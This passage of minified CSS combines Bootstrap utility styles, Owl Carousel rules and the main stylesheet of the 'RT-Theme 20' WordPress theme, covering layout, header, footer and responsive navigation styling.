.control-label{padding-top:14.3px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{padding-left:0;list-style:none}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.tooltip{position:absolute;z-index:1070;display:block;visibility:visible;font-size:12px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;right:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@-ms-viewport{width:device-width}.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-print,.visible-print-block,.visible-print-inline,.visible-print-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}@media print{.visible-print-block{display:block!important}}@media print{.visible-print-inline{display:inline!important}}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}@charset "UTF-8";/*!
 * 
 * RT-Theme 20 Main CSS File
 * Copyright 2016 RT-Themes
 * http://rtthemes.com
 * 
 */body{color:#666}#main_content{padding:0;position:relative;z-index:3}#main_content>.content_row{max-width:1100px;border-width:0;border-style:solid;position:relative;margin:auto}#main_content>.content_row:after,#main_content>.content_row:before{content:" ";display:table}#main_content>.content_row:after{clear:both}#main_content>.content_row .content_row,#main_content>.content_row .row{margin-left:-15px;margin-right:-15px}#main_content>.content_row.fullwidth{max-width:100%;width:100%}#main_content>.content_row:first-child{margin-top:0}#main_content>.content_row.shadow-top{-webkit-box-shadow:0 4px 0 -2px rgba(0,0,0,.02) inset;box-shadow:0 4px 0 -2px rgba(0,0,0,.02) inset}#main_content>.content_row.shadow-bottom{-webkit-box-shadow:0 -4px 0 -2px rgba(0,0,0,.02) inset;box-shadow:0 -4px 0 -2px rgba(0,0,0,.02) inset}#main_content>.content_row.shadow-top.shadow-bottom{-webkit-box-shadow:0 -4px 0 -2px rgba(0,0,0,.02) inset,0 4px 0 -2px rgba(0,0,0,.02) inset;box-shadow:0 -4px 0 -2px rgba(0,0,0,.02) inset,0 4px 0 -2px rgba(0,0,0,.02) inset}#main_content>.content_row .content-row-video-overlay:before{content:"";position:absolute;height:100%;width:100%}#main_content>.content_row.shadow-top .content-row-video-overlay:before{-webkit-box-shadow:0 4px 0 -2px rgba(0,0,0,.02) inset;box-shadow:0 4px 0 -2px rgba(0,0,0,.02) inset}#main_content>.content_row.shadow-bottom .content-row-video-overlay:before{-webkit-box-shadow:0 -4px 0 -2px rgba(0,0,0,.02) inset;box-shadow:0 -4px 0 -2px rgba(0,0,0,.02) inset}#main_content>.content_row.shadow-top.shadow-bottom .content-row-video-overlay:before{-webkit-box-shadow:0 -4px 0 -2px rgba(0,0,0,.02) inset,0 4px 0 -2px rgba(0,0,0,.02) inset;box-shadow:0 -4px 0 -2px rgba(0,0,0,.02) inset,0 4px 0 -2px rgba(0,0,0,.02) inset}#main_content .border-top{border-top-width:1px;border-top-style:solid}#main_content .border-bottom{border-bottom-width:1px;border-bottom-style:solid}#main_content>.content_row.overlap{margin-top:-40px;z-index:999999;position:relative;width:100%}#main_content>.content_row.with_sidebar{position:relative;overflow:hidden}#main_content>.content_row.overlap:first-child{margin-top:0}#main_content>.content_row.full-height-row{min-height:100vh}.admin-bar:not(.mobile-menu) #main_content>.content_row.full-height-row{min-height:calc(100vh - 32px)}.row{margin:0}.content_row_wrapper{max-width:1130px;display:block;width:100%;padding:25px 0;margin:auto}.content_row_wrapper:after,.content_row_wrapper:before{content:" ";display:table}.content_row_wrapper:after{clear:both}.content_row_wrapper.fullwidth{max-width:100%;width:100%}.content_row_wrapper.nopadding>.col-sm-12,.content_row_wrapper.nopadding>.vc_col-sm-12{padding:0}.fixed_heights .wpb_column:not(.vc_col-sm-12) .wpb_column{height:auto!important;min-height:auto!important}.content-row-video,.content-row-video-overlay{min-width:100%;min-height:100%;position:absolute;left:0;top:0}.has-bg-overlay,.has-video-bg{position:relative;overflow:hidden}.has-bg-overlay>.wpb_wrapper{position:relative}.content-column-overlay{min-width:100%;min-height:100%;position:absolute;left:0;top:0}.content_row.align-columns{display:-webkit-flex;display:flex}.content_row.align-columns.column-align-bottom{-webkit-align-items:flex-end;align-items:flex-end}.content_row.align-columns.column-align-bottom .content_row_wrapper{margin-top:initial;margin-bottom:initial}.content_row.align-columns.column-align-middle{-webkit-align-items:center;align-items:center}.content_row_wrapper.align-contents{display:-ms-flexbox;display:-webkit-flex;display:flex}.content_row_wrapper.align-contents.content-align-bottom{-webkit-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}.content_row_wrapper.align-contents.content-align-middle{-webkit-align-items:center;align-items:center;-ms-flex-align:center}.sidebar{-webkit-transform:translateZ(0);-webkit-transform:translate3d(0,0,0);backface-visibility:hidden}.sidebar.right{float:right;padding-left:25px}.sidebar.left{float:left;padding-right:25px}.with_sidebar .content{border-style:solid}.content.left-sidebar{float:right;border-width:0 0 0 1px;padding-left:25px}.content.right-sidebar{float:left;border-width:0 1px 0 0;padding-right:25px}.wpb_wrapper{height:100%}.rt_content_element{margin-bottom:15px}.col>:last-child{margin-bottom:0}.layout1 #main_content .wpb_row{margin-left:0;margin-right:0}#main_content>.wpb_row>.wpb_column{padding-left:20px;padding-right:20px}.content_row_wrapper .wpb_content_element{margin-bottom:15px}.wpb_single_image .vc_single_image-wrapper{max-width:100%}.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle{background-color:#fff}.content_row .vc_column_container{padding-left:15px;padding-right:15px}.wpb_column>.wpb_wrapper>:last-child{margin-bottom:0}.touchevents .content_row,.touchevents .wpb_column{background-attachment:scroll!important}.top-header{max-width:1100px;margin:auto;-webkit-transition:background-color .5s ease-out;-o-transition:background-color .5s ease-out;transition:background-color .5s ease-out;position:absolute;width:100%;z-index:10;top:0;background-image:url([data-uri]);background-size:100%;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(1px,rgba(255,255,255,0)),color-stop(1px,rgba(0,0,0,.1)),color-stop(15px,rgba(0,0,0,.03)),color-stop(100%,rgba(0,0,0,0)));background-image:-moz-linear-gradient(top,rgba(255,255,255,0) 1px,rgba(0,0,0,.1) 1px,rgba(0,0,0,.03) 15px,rgba(0,0,0,0) 100%);background-image:-webkit-linear-gradient(top,rgba(255,255,255,0) 1px,rgba(0,0,0,.1) 1px,rgba(0,0,0,.03) 15px,rgba(0,0,0,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,0) 1px,rgba(0,0,0,.1) 1px,rgba(0,0,0,.03) 15px,rgba(0,0,0,0) 100%);background-repeat:repeat-x;background-position:top;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.top-header:after{content:"";position:absolute;bottom:-2px;width:100%;height:2px;z-index:-1}.top-header.fullwidth{max-width:100%}#container .top-header:not(.stuck):nth-child(2n){top:40px}.admin-bar .top-header{margin-top:32px}.top-header.sticky{position:fixed}.touch .top-header.sticky{position:absolute}.top-header.stuck{background-color:#000;-webkit-transition:background-color .5s ease-out;-o-transition:background-color .5s ease-out;transition:background-color .5s ease-out;-webkit-box-shadow:0 3px 0 rgba(0,0,0,.02);box-shadow:0 3px 0 rgba(0,0,0,.02)}.top-header.stuck:after{content:"";position:absolute;bottom:-1px;width:100%;height:1px;z-index:-1}#wpadminbar{-webkit-transform:translateZ(0)}.header-elements{max-width:1100px;width:100%;display:block;margin:auto;position:relative}.header-elements:after,.header-elements:before{content:" ";display:table}.header-elements:after{clear:both}#logo{float:left;position:relative;text-align:center;z-index:99999999}#logo a{height:110px;line-height:110px;display:block;white-space:nowrap}#logo img,#logo span{max-width:100%;max-height:75px;width:auto;-webkit-transform:translate3d(0,0,0)}.site-logo>a.logo-image-link{font-size:0}.sticky_logo{display:none}.logo-box#logo{margin-bottom:-10px}.logo-box#logo a{background-image:url([data-uri]);background-size:100%;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(1px,rgba(255,255,255,0)),color-stop(1px,rgba(0,0,0,.1)),color-stop(15px,rgba(0,0,0,.03)),color-stop(100%,rgba(0,0,0,0)));background-image:-moz-linear-gradient(top,rgba(255,255,255,0) 1px,rgba(0,0,0,.1) 1px,rgba(0,0,0,.03) 15px,rgba(0,0,0,0) 100%);background-image:-webkit-linear-gradient(top,rgba(255,255,255,0) 1px,rgba(0,0,0,.1) 1px,rgba(0,0,0,.03) 15px,rgba(0,0,0,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,0) 1px,rgba(0,0,0,.1) 1px,rgba(0,0,0,.03) 15px,rgba(0,0,0,0) 100%);background-repeat:repeat-x;background-position:top;padding:0 30px}.logo-box#logo a:before{bottom:0;content:"";height:80%;left:5%;position:absolute;width:90%;z-index:-1}.logo-box#logo.box-style-1 a:before{-webkit-box-shadow:0 0 20px 10px rgba(0,0,0,.2);box-shadow:0 0 20px 10px rgba(0,0,0,.2)}.logo-box#logo.box-style-2 a:before{-webkit-box-shadow:0 10px 10px 10px rgba(0,0,0,.2);box-shadow:0 10px 10px 10px rgba(0,0,0,.2)}.logo-box#logo:after{bottom:-6px;content:"";height:6px;left:0;position:absolute;width:100%;z-index:100000}.stuck .header-right:after,.stuck .site-logo:after{opacity:0;-webkit-transition:opacity .1s ease-out;-o-transition:opacity .1s ease-out;transition:opacity .1s ease-out}.stuck #logo{margin-bottom:0}.stuck .logo-box#logo a:before{box-shadow:none}.stuck.sticky-logo .sticky_logo{display:inline-block}.stuck.sticky-logo .main_logo{display:none}.site-logo>a{display:table-cell;vertical-align:middle;font-size:26px;text-decoration:none;line-height:100%;padding:0}.mobile-menu-button{cursor:pointer;left:10px;position:absolute;top:calc(50% - 20px);z-index:20;display:none;border-width:2px;border-style:solid;text-align:center;margin:2px;padding:4px}.mobile-menu-button:before{font-size:16px}.header-right{float:right;text-align:right;-webkit-transition:opacity .3s ease 0s;-o-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s}.header-right>nav{float:left;text-align:left}#tools{float:left;border-width:0;border-style:solid;text-align:left;position:absolute;right:10px;top:calc(50% - 27px)}#tools>ul{float:left;padding:0;margin:0;list-style:none;display:block}#tools>ul:after,#tools>ul:before{content:" ";display:table}#tools>ul:after{clear:both}#tools>ul>li{float:left}#tools>ul>li>span{border-width:2px;border-style:solid;cursor:default;text-align:center;margin:2px}#tools>ul>li>span:first-child{display:block;padding:10px;position:relative;font-size:16px;cursor:pointer}#tools>ul>li>span:before{text-align:center}#tools>ul span>sub{font-size:11px;bottom:0;margin-left:2px}#tools>ul .cart .number{background:#BA1111;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;visibility:visible;font-family:arial!important;font-size:11px;font-weight:700;height:18px;left:50%;top:calc(50% - 19px);margin-left:5px;line-height:19px;position:absolute;text-align:center;width:18px;color:#fff;z-index:1}#tools>ul .cart .number.empty{visibility:hidden}#tools>ul input[type=submit]{background:rgba(102,102,102,.42)}#tools>ul input[type=submit]:hover{background:rgba(102,102,102,.52)}#tools>ul:last-child{display:none}#tools>ul:last-child span{cursor:pointer}#tools>ul:last-child span:before{-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}#tools>ul:last-child span.active:before{-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}#tools>ul.active{display:block!important}#tools .widget>h5{background-image:url([data-uri]);background-size:100%;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(1px,rgba(255,255,255,0)),color-stop(1px,rgba(0,0,0,.1)),color-stop(12px,rgba(0,0,0,.03)),color-stop(100%,rgba(0,0,0,0)));background-image:-moz-linear-gradient(top,rgba(255,255,255,0) 1px,rgba(0,0,0,.1) 1px,rgba(0,0,0,.03) 12px,rgba(0,0,0,0) 100%);background-image:-webkit-linear-gradient(top,rgba(255,255,255,0) 1px,rgba(0,0,0,.1) 1px,rgba(0,0,0,.03) 12px,rgba(0,0,0,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,0) 1px,rgba(0,0,0,.1) 1px,rgba(0,0,0,.03) 12px,rgba(0,0,0,0) 100%);background-repeat:repeat-x;background-position:top;background-color:rgba(0,0,0,.02);padding:20px;margin:0 0 10px;border-width:0 0 1px;border-style:solid;font-size:14px;font-family:arial}#tools .widget>.login,#tools .widget>p,#tools .widget>ul{padding:0 20px}#tools .widget .cart_list li{border-width:0 0 1px;border-style:solid;padding:10px 20px 10px 90px}#tools .widget_shopping_cart_content>p{padding:15px 20px;margin:0}#tools .widget_shopping_cart_content li.empty{padding-bottom:20px}#tools .widget_shopping_cart_content .total{border-width:2px 0}#tools .widget_shopping_cart_content .buttons{background-color:rgba(0,0,0,.02)}#tools>ul>li>div{display:none;width:350px}#tools input.search{height:50px}#tools .wp-search-form ul{background-image:url([data-uri]);background-size:100%;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(1px,rgba(255,255,255,0)),color-stop(1px,rgba(0,0,0,.1)),color-stop(12px,rgba(0,0,0,.03)),color-stop(100%,rgba(0,0,0,0)));background-image:-moz-linear-gradient(top,rgba(255,255,255,0) 1px,rgba(0,0,0,.1) 1px,rgba(0,0,0,.03) 12px,rgba(0,0,0,0) 100%);background-image:-webkit-linear-gradient(top,rgba(255,255,255,0) 1px,rgba(0,0,0,.1) 1px,rgba(0,0,0,.03) 12px,rgba(0,0,0,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,0) 1px,rgba(0,0,0,.1) 1px,rgba(0,0,0,.03) 12px,rgba(0,0,0,0) 100%);background-repeat:repeat-x;background-position:top;padding:15px}#tools .wp-search-form li span{line-height:48px}#tools>ul>li.active.languages>span sub,#tools>ul>li.active>span:first-child:before,#tools>ul>li.languages:hover sub,#tools>ul>li>span:first-child:hover:before{opacity:.5}#tools>ul>li.active>div{border-width:1px 0 0;border-style:solid;display:block;right:3px;padding:0;position:absolute;z-index:999;-webkit-box-shadow:0 10px 5px 2px rgba(0,0,0,.14);box-shadow:0 10px 5px 2px rgba(0,0,0,.14);max-height:480px;overflow:auto}#tools .languages sub{display:block;text-transform:uppercase;font-family:verdana;font-size:12px;line-height:24px;margin:0;width:22px}#tools .languages ul{padding:0 20px 20px}#tools .languages span:first-child{line-height:1}#tools .form-row input[type=password],#tools .form-row input[type=text]{display:block;width:100%}.stuck #tools{top:calc(50% - 20px)}.stuck #tools>ul>li>span:first-child{padding:4px;font-size:14px}.stuck #tools .languages span:first-child{padding:4px}.stuck #tools .languages sub{line-height:21px;width:20px}.sub_page_header{position:relative;overflow:hidden;padding-top:70px}.sub_page_header .page-title{padding:0 0 40px;text-align:center}.sub_page_header .page-title h1{font-size:34px;display:inline}.sub_page_header.left-aligned .page-title{text-align:left}.sub_page_header .content_row_wrapper{padding-top:0;padding-bottom:0}.overlapped-header .sub_page_header{padding-top:180px}#footer{z-index:1;width:100%}#footer>.content_row{max-width:1100px;width:100%;margin:auto}#footer>.content_row.fullwidth{max-width:100%;width:100%}#footer>.content_row_wrapper{padding:0 10px}#footer.fixed_footer{bottom:0;position:fixed;-webkit-transform:translateZ(0)}#footer .footer_widgets{padding:40px 0;position:relative}#footer .footer_widgets>.content_row_wrapper{max-width:1160px}#footer .footer_widgets .col{padding-left:30px;padding-right:30px}#footer .footer_widgets .col .widget ul:last-child,#footer .footer_widgets .col .widget:last-child{margin-bottom:0}#footer .footer_info_bar{border-width:1px 0 0;border-style:solid}#footer .footer_info_bar>div>div>:first-child li{border-width:0;padding-left:0}#footer .copyright{float:left;margin-right:10px}#footer ul.social_media{float:right}.footer_info_bar:before{background:rgba(0,0,0,.05);content:""!important;height:100%;position:absolute;width:100%;display:block!important}.footer_info_bar{position:relative}#footer-navigation{list-style:none;margin:0;padding:0;float:left}#footer-navigation li{float:left;padding:0 10px;border-style:solid;border-width:0 0 0 1px}@media screen and (min-width:980px){#navigation{list-style:none;margin:0;padding:0}#navigation>li{position:relative;display:inline-block;float:left}#navigation>li>a{padding:auto 20px;display:inline-block;text-align:center;text-decoration:none;outline:0;border-width:0;border-style:solid;line-height:100px;position:relative}#navigation>li a>span{display:none}#navigation>li.current-menu-ancestor>a,#navigation>li.current-menu-item>a,#navigation>li>a:hover{text-decoration:none}#navigation a>span{display:block;font-size:small}#navigation ul{position:absolute;width:240px;list-style:none;z-index:99999;padding:2px 0 0;text-align:left}#navigation ul:before{content:"";display:block;height:calc(100% - 2px);position:absolute;width:100%;-webkit-box-shadow:2px 2px 0 rgba(0,0,0,.02);box-shadow:2px 2px 0 rgba(0,0,0,.02)}#navigation ul li{position:relative}#navigation ul li a{padding:10px 20px;display:block;border-style:solid;border-width:0 0 1px;text-decoration:none}#navigation ul li a>span{display:block;font-size:11px;font-style:oblique}#navigation ul li a:hover,#navigation ul li>.current-menu-ancestor>a{text-decoration:none}#navigation ul ul{margin-left:236px;top:0;padding-top:0;border-width:0 0 0 1px;border-style:solid}#navigation ul ul ul{top:0}#navigation>li.o-direction .sub-menu{right:0;text-align:right}#navigation>li.o-direction .sub-menu li.menu-item-has-children:after{content:"\f104";left:10px;right:auto}#navigation>li.o-direction .sub-menu ul{margin-right:236px;margin-left:auto}#navigation>li>a:after{-webkit-transition:height .2s ease-out;-o-transition:height .2s ease-out;transition:height .2s ease-out;content:"";position:absolute;bottom:-2px;left:0;background:rgba(255,255,255,.3);width:100%;height:2px}#navigation>li.current-menu-ancestor>a:after,#navigation>li.current-menu-item>a:after,#navigation>li:hover>a:after{width:100%;height:2px}#navigation>li li.menu-item-has-children:after{content:"\f105";font-family:fontello;position:absolute;z-index:999;right:10px;line-height:14px;font-size:14px;top:calc(50% - 7px)}#navigation>li:not(.multicolumn) ul{display:none;-webkit-transition:margin .2s ease;-o-transition:margin .2s ease;transition:margin .2s ease;margin-top:10px}#navigation li:not(.multicolumn):hover>ul{display:block;-webkit-transition:margin .2s ease;-o-transition:margin .2s ease;transition:margin .2s ease;margin-top:0}#navigation .multicolumn{position:static}#navigation .multicolumn>ul{right:0;width:100%;padding:30px 25px 10px;-webkit-box-shadow:2px 2px 0 rgba(0,0,0,.02);box-shadow:2px 2px 0 rgba(0,0,0,.02);display:none;-webkit-transition:margin .2s ease;-o-transition:margin .2s ease;transition:margin .2s ease;margin:10px 0 0;border-top:2px solid transparent!important}#navigation .multicolumn ul:before{content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:-1;box-shadow:none}#navigation .multicolumn>ul>li{float:left;margin:0 10px}#navigation li.multicolumn:hover>ul{display:block;-webkit-transition:margin .2s ease;-o-transition:margin .2s ease;transition:margin .2s ease;margin:0}#navigation .multicolumn-3>ul{width:75%}#navigation .multicolumn-2>ul{width:50%}#navigation .multicolumn-1>ul{width:25%}#navigation .multicolumn-1>ul>li{width:calc(100% - 20px)}#navigation .multicolumn-1>ul>li:nth-of-type(1n+1){clear:left}#navigation .multicolumn-2>ul>li{width:calc(50% - 20px)}#navigation .multicolumn-2>ul>li:nth-of-type(2n+1){clear:left}#navigation .multicolumn-3>ul>li{width:calc(33.33333% - 20px)}#navigation .multicolumn-3>ul>li:nth-of-type(3n+1){clear:left}#navigation .multicolumn-4>ul>li{width:calc(25% - 20px)}#navigation .multicolumn-4>ul>li:nth-of-type(4n+1){clear:left}#navigation .multicolumn-5>ul>li{width:calc(20% - 20px)}#navigation .multicolumn-5>ul>li:nth-of-type(5n+1){clear:left}#navigation .multicolumn-6>ul>li{width:calc(16.66667% - 20px)}#navigation .multicolumn-6>ul>li:nth-of-type(6n+1){clear:left}#navigation .multicolumn-7>ul>li{width:calc(14.28571% - 20px)}#navigation .multicolumn-7>ul>li:nth-of-type(7n+1){clear:left}#navigation .multicolumn-8>ul>li{width:calc(12.5% - 20px)}#navigation .multicolumn-8>ul>li:nth-of-type(8n+1){clear:left}#navigation .multicolumn>ul>li.menu-item-has-children>a,#navigation .multicolumn>ul>li.menu-item-has-children>span{border-width:0 0 2px;border-style:solid;letter-spacing:1px;font-weight:700;display:block}#navigation .multicolumn li.menu-item-has-children::after{content:""}#navigation .multicolumn>.sub-menu>li>.sub-menu{margin-top:10px;margin-bottom:20px;width:100%}#navigation .multicolumn>ul .sub-menu{position:static;margin-left:0;display:block}#navigation .multicolumn>ul li a,#navigation .multicolumn>ul li>span{border-width:0;padding:5px 0!important}#navigation .multicolumn>.sub-menu li:not(.menu-item-has-children) a:before,#navigation .multicolumn>.sub-menu ul li a:before{font-family:fontello;content:"";display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1em;margin-right:.2em;text-align:center;text-decoration:inherit;text-transform:none;width:1em;margin-left:-21px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#navigation .multicolumn>.sub-menu ul{padding-left:18px;box-shadow:none;margin:0;width:auto;border-width:0}.stuck #navigation>ul>li>ul>li:first-child a{border-width:1px 0}.stuck #navigation>li>a:after{bottom:-1px;height:1px}.stuck #navigation>li:not(.multicolumn)>ul{padding:1px 0 0}.stuck #navigation>li:not(.multicolumn)>ul:before{height:calc(100% - 1px)}.stuck #navigation .multicolumn>ul{border-top:1px solid transparent!important}}@media screen and (max-width:979px){#navigation{padding:0;margin:0}#navigation>li{float:none;display:block}#navigation>li>a>span{display:none}#navigation li a,#navigation li>span{position:relative;display:block;text-align:left;border-width:0 0 1px;font-family:arial;padding:10px 20px;text-decoration:none;border-style:solid;line-height:1.8!important}#navigation ul li a,#navigation ul li>span{border-style:solid;border-width:0 0 1px}#navigation li span:after,#navigation>li>a:after{background-color:transparent}#navigation ul{display:none;position:relative;right:0;width:100%;margin:0;padding:0;border-width:0}#navigation ul li a>span{display:block;font-size:11px;font-style:oblique}#navigation ul ul{border-width:0}#navigation>li>ul{margin:0}#navigation ul li:first-child a,#navigation ul li:first-child>span{border-width:0 0 1px}#navigation li:hover>ul{display:none}#navigation li.menu-item-has-children>a,#navigation li.menu-item-has-children>span{padding-right:65px;position:relative}#navigation li.menu-item-has-children>a:before,#navigation li.menu-item-has-children>span:before{font-family:fontello;content:"+";display:inline-block;font-style:normal;font-variant:normal;font-weight:400;text-decoration:inherit;text-transform:none}#navigation li.menu-item-has-children.current-menu-item>a:before,#navigation 